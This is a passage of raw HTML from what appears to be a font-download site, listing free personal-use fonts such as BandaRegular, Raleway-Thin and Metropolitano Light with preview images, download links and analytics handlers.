<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Lt01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-LtA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-Lt.font" id="urlidd1228763" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-Lt.font">Eastman Roman Trial Lt font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228763"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf12" data-iddomain="0">
						<a href="/FF_BandaRegular.font" id="urlidt298999" data-iddomain="0" target="_blank" rel="noopener" class="urlidt12 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="12. BandaRegular">12. BandaRegular</a>
						<div class="row align-items-center no-gutters" id="hfid298999" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_BandaRegular.font"  id="urlidi298999" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=298999&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegularA.png" alt="BandaRegular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/A/FF_BandaRegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_BandaRegular.font" id="urlidd298999" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_BandaRegular.font">BandaRegular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid298999"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf13" data-iddomain="0">
						<a href="/FF_HaiEisyaFreeVersion.font" id="urlidt1225362" data-iddomain="0" target="_blank" rel="noopener" class="urlidt13 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="13. HaiEisyaFreeVersion">13. HaiEisyaFreeVersion</a>
						<div class="row align-items-center no-gutters" id="hfid1225362" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HaiEisyaFreeVersion.font"  id="urlidi1225362" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1225362&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersionA.png" alt="HaiEisyaFreeVersion Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersionA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersionA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersiona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersiona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersion0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersion01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/A/FF_HaiEisyaFreeVersionA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HaiEisyaFreeVersion.font" id="urlidd1225362" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HaiEisyaFreeVersion.font">HaiEisyaFreeVersion font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1225362"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf14" data-iddomain="0">
						<a href="/FF_ElliotSans-Light.font" id="urlidt465476" data-iddomain="0" target="_blank" rel="noopener" class="urlidt14 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="14. ElliotSans-Light">14. ElliotSans-Light</a>
						<div class="row align-items-center no-gutters" id="hfid465476" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_ElliotSans-Light.font"  id="urlidi465476" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=465476&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-LightA.png" alt="ElliotSans-Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/L/FF_ElliotSans-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_ElliotSans-Light.font" id="urlidd465476" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_ElliotSans-Light.font">ElliotSans-Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid465476"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf15" data-iddomain="0">
						<a href="/FF_Raleway-Thin.font" id="urlidt288923" data-iddomain="0" target="_blank" rel="noopener" class="urlidt15 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="15. Raleway-Thin">15. Raleway-Thin</a>
						<div class="row align-items-center no-gutters" id="hfid288923" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Raleway-Thin.font"  id="urlidi288923" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=288923&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ThinA.png" alt="Raleway-Thin Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ThinA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ThinA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Thina.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Thina1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Thin0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-Thin01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/R/A/FF_Raleway-ThinA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Raleway-Thin.font" id="urlidd288923" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Raleway-Thin.font">Raleway-Thin font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid288923"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf16" data-iddomain="0">
						<a href="/FF_Eastman-Roman-Trial-Md.font" id="urlidt1228761" data-iddomain="0" target="_blank" rel="noopener" class="urlidt16 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="16. Eastman Roman Trial Md">16. Eastman Roman Trial Md</a>
						<div class="row align-items-center no-gutters" id="hfid1228761" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Eastman-Roman-Trial-Md.font"  id="urlidi1228761" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1228761&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-MdA.png" alt="Eastman Roman Trial Md Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-MdA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-MdA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Mda.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Mda1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Md0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-Md01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/E/A/FF_Eastman-Roman-Trial-MdA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Eastman-Roman-Trial-Md.font" id="urlidd1228761" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Eastman-Roman-Trial-Md.font">Eastman Roman Trial Md font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1228761"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

<div class="text-center">
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_3">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_3" });
  </script>
</div>
</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf17" data-iddomain="0">
						<a href="/FF_Metropolitano-Light.font" id="urlidt914805" data-iddomain="0" target="_blank" rel="noopener" class="urlidt17 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="17. Metropolitano Light">17. Metropolitano Light</a>
						<div class="row align-items-center no-gutters" id="hfid914805" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Metropolitano-Light.font"  id="urlidi914805" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=914805&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-LightA.png" alt="Metropolitano Light Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-LightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-LightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Lighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Lighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Light0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-Light01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/M/E/FF_Metropolitano-LightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Metropolitano-Light.font" id="urlidd914805" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Metropolitano-Light.font">Metropolitano Light font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid914805"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf18" data-iddomain="0">
						<a href="/FF_HomepageBaukasten-Book.font" id="urlidt331218" data-iddomain="0" target="_blank" rel="noopener" class="urlidt18 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="18. HomepageBaukasten-Book">18. HomepageBaukasten-Book</a>
						<div class="row align-items-center no-gutters" id="hfid331218" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_HomepageBaukasten-Book.font"  id="urlidi331218" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=331218&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BookA.png" alt="HomepageBaukasten-Book Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BookA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BookA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Booka.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Booka1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Book0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-Book01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/H/O/FF_HomepageBaukasten-BookA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_HomepageBaukasten-Book.font" id="urlidd331218" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_HomepageBaukasten-Book.font">HomepageBaukasten-Book font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid331218"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf19" data-iddomain="0">
						<a href="/FF_Fahkwang-ExtraLight.font" id="urlidt629375" data-iddomain="0" target="_blank" rel="noopener" class="urlidt19 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="19. Fahkwang ExtraLight">19. Fahkwang ExtraLight</a>
						<div class="row align-items-center no-gutters" id="hfid629375" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Fahkwang-ExtraLight.font"  id="urlidi629375" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=629375&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLightA.png" alt="Fahkwang ExtraLight Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLightA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLightA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLighta.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLighta1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLight0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLight01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/F/A/FF_Fahkwang-ExtraLightA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
